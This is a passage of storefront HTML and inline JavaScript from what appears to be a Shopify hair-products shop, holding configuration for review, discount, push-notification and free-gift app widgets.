      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift 